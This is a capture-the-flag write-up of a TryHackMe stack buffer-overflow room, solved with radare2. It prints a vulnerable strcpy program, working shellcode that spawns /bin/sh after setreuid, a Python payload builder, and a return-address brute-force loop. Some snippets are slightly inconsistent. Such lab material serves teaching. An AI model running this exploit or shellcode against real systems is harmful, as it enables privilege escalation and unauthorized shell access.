TryHackMe Walkthrough — Task 8 Write-Up (Radare2)
Source room: https://tryhackme.com/room/bof1
TryHackMe Walkthrough — Task 8 Write-Up (Radare2)
Source room: https://tryhackme.com/room/bof1
The room is a really good learning resource for hackers who want to learn binary exploitation from the get go. There was not many write-ups for this room and not a single one used radare2, so I wanted to add my pot to the pile.
Exploit theory
In the task, there exist vulnerable code in a function, that is called from main. Start the machine and SSH to the machine using the given credentials and navigate to the overflow-3 folder.
void copy_arg(char *string) {
  char buffer[140];
  strcpy(buffer, string);
  printf("%s\n", buffer);
  return 0;
}
int main(int argc, char **argv) {
printf("Here's a program that echo's out your input\n");
copy_arg(argv[1]);
}The function itself uses a stack, which makes it possible to overflow saved registers and the address. To examine the assembly instructions, we can use radare2 with the following commands.
- r2 ./buffer-overflow
- aaa (analyze all)
- afl (analyzed functions list)
This outputs us the functions of the program. To examine main, we can use the command
- pdf @ main

Here we can see that the call sym.copy_arg is called. Let’s continue analyzing.
- pdf @ sym.copy_arg

Here we can see some important instructions that let’s us understand what we are working with. The first instruction push rbp saves the caller’s base pointer to the stack and is used as a anchor for local variables in the function. The buffer is allocated with 0xa0 (160 bytes) with the instruction sub rsp, 0xa0 . The istruction mov rbp, rsp copies rsp’s value into rbp, so that both registers point to the same location.
Resulting stack layout:

The buffer sits below the saved return address. When strcpy writes to the buffer and it overflows, it can overwrite the return address at [rbp+8]. When the function executes ret, it will jump to the address that was written there. To recall, we want the return address that we override to point to the start of the buffer.
Enumeration, information gathering
Now that we understand how the stack works on a basic level, we can move on to the exploitation part. There are two things to find out.
- Find the start address of the buffer (many methods)
- Find the offset of the return address using a cyclic pattern.
Start address of the buffer
There are many ways to check this but for the sake of simplicity we can check the destination address of the buffer by putting a breakpoint in strcpy.

- Open up r2 in debugger mode using
r2 -d ./buffer-overflow - Put a breakpoint sym.imp.strcpy using
db sym.copy_arg - Continue with
dc - Open up visual mode by inputting ‘V’.
- Navigate to the stack view by pressing ‘P’ enough times.

The resulting view should look like this.
-
Put a breakpoint to the strcpy and continue.
-
Check the address of rdi with
dr rdi -
This is the start address of the buffer! I got 0x7fffffffe7d0
Finding the offset
To find the offset where the return address lies we can create a cyclic pattern using radare2 tools. These can be executed as standalone tools in the normal ssh environment.
- ragg2 -P 200 -r -o cyclic.bin
This creates a 200 character long cyclic pattern and we can input this to the program in debug mode using radare2.
- r2 -d ./buffer-overflow $(cat cyclic.bin).
Jump to the address of the ret. You can find the address by examining the vulnerable function with pdf @ sym.copy_arg . Put a breakpoint at this address. In the function, this is 0x00400563. Enter visual mode and visualize the stack. The rbp is overflown, but this is not the address we want to target.

To find out the real address, you can check this by entering the command mode again with ‘:’ and entering px8 @ rsp.

Result of the px8 @ rsp command at ret
There is the pattern! To check the offset, you can enter wopO 0x3241413141417a41 . If you noticed, the pattern is in the wrong way. This is because the target machine is in little-endian format, meaning the least significant byte comes first.
Offset result is 152.
Exploitation
Now that we know that the buffer start address is 0x7fffffffe7d0 and the offset is 152 we can build the payload. I will be using the shell code defined in https://l1ge.github.io/tryhackme_bof1/, which explains in a good way on how to build the shell code for the program. He ran into the same problems as me in the exploitation phase, where SIGILL calls were crashing the program. Check it out, too.
To build the payload, we have to follow the recipe of NOP sled + shellcode + padding + return address. The idea of the NOP sled is to mitigate the problems of environment changes. The buffer start address does not always lie in the exact same address and the environment might shift some addresses up or down. Shellcode is building assembly instructions to use syscalls to call the shell (‘/bin/sh’). Here the effective UID is set with the Linux system call setreuid for lateral escalation. The padding is to ensure that the return address is in the correct offset.
Here is the payload I have used.
#!/usr/bin/python
import struct

offset_to_address = 152
nop_sled = b'\x90' * 30
shellcode = b'\x31\xff\x66\xbf\xea\x03\x6a\x71\x58\x48\x89\xfe\x0f\x05\x6a\x3b\x58\x48\x31\xd2\x49\xb8\x2f\x2f\x62\x69\x6e\x2f\x73\x68\x49\xc1\xe8\x08\x41\x50\x48\x89\xe7\x52\x57\x48\x89\xe6\x0f\x05\x6a\x3c\x58\x48\x31\xff\x0f\x05'
padding_length = offset_to_address - len(nop_sled) - len(shellcode)
padding = b'\x41' * padding_length
buf_start_addr = 0x7fffffffe7d0
return_addr = struct.pack("<Q", buf_start_addr)
payload = nop_sled + shellcode + padding + return_addr
print(payload)
To confirm this works, you can enter this to radare2 in debugger mode using the command r2 -d ./buffer-overflow $(python exploit.py)
Set a breakpoint at the ret address in the vulnerable function using db <address>, dc and enter Visual Mode. Then press F8 to continue line by line and check if the program lands on the NOP sled.
If correct, it should like this:

But when it reaches the shellcode, the debugger shows the shell and it crashes. Success? Let’s move on the normal environment.
Run the program with ./buffer-overflow $(python exploit.py)

Did not work. Why? The reason is in the environment. The return address lands some where in the general area but the area of the NOP sled is now shifted somewhere else in the memory.
To fix this, we have to bruteforce a little. Add this to the payload and remove the last three lines:
# The debugger environment was very different from the real environment, so this brute force found the general area where the nop sled actually existed.
for offset in range(-0x500, 0x1000, 0x10):
    addr = base_addr + offset
    return_addr = struct.pack("<Q", addr)
    payload = nop_sled + shellcode + padding + return_addr

    with open('./payload.bin', 'wb') as f:
        f.write(payload)
        sys.stderr.write("Trying: 0x%x\n" % addr)
        ret = subprocess.call('./buffer-overflow $(cat ./payload.bin)', shell=True)
Now run the program again and the flag should be yours.
Final notes.
The bruteforce method is a work around to the debugger environment being different to the real environment. The method might not work depending if your environment varies a lot. But the process stays generally the same.
I have learnt that buffer overflows need a lot of trial and error and lastly but not least: PERSISTENCY.
Happy hacking :)
~natuser
메타데이터
- post_id
- d96b7cdb49c2
- slug
- tryhackme-walkthrough-task-8-write-up-radare2-d96b7cdb49c2
- url
- https://medium.com/@daxu223/tryhackme-walkthrough-task-8-write-up-radare2-d96b7cdb49c2
- canonical_url
- https://medium.com/@daxu223/tryhackme-walkthrough-task-8-write-up-radare2-d96b7cdb49c2
- author_url
- https://medium.com/@daxu223
- status
- ok
- fetched_at
- 2026-06-22 17:31:34

